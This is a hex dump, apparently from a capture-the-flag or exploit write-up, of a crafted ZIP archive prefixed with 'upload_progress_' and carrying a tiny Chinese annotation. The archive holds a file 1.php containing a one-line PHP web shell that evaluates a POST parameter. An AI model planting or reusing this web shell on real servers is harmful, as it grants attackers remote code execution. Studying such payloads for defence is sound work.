 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 75 70 6C 6F 61 64 5F 70 72 6F 67 72 65 73 73 5F upload_progress_
0010h: 50 4B 03 04 0A 00 00 00 00 00 2B 0B 66 55 ED FA PK........+.fUíú
0020h: 43 72 1E 00 00 00 1E 00 00 00 05 00 1C 00 31 2E Cr............1.
0030h: 70 68 70 55 54 09 00 03 52 53 67 63 DE 53 67 63 phpUT...RSgcÞSgc
0040h: 75 78 0B 00 01 04 00 00 00 00 04 00 00 00 00 40 ux.............@
0050h: 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 50 4F 53 <?php eval($_POS
0060h: 54 5B 54 57 65 31 76 33 5D 29 3B 3F 3E 50 4B 01 T[TWe1v3]);?>PK.
0070h: 02 1E 03 0A 00 00 00 00 00 2B 0B 66 55 ED FA 43 .........+.fUíúC
0080h: 72 1E 00 00 00 1E 00 00 00 05 00 18 00 00 00 00 r...............
0090h: 00 01 00 00 00 F6 81 10 00 00 00 31 2E 70 68 70 .....ö.....1.php
00A0h: 55 54 05 00 03 52 53 67 63 75 78 0B 00 01 04 00 UT...RSgcux.....
文件名长度
00B0h: 00 00 00 04 00 00 00 00 50 4B 05 06 00 00 00 00 ........PK......
00C0h: 01 00 01 00 4B 00 00 00 6D 00 00 00 00 00 ....K...m.....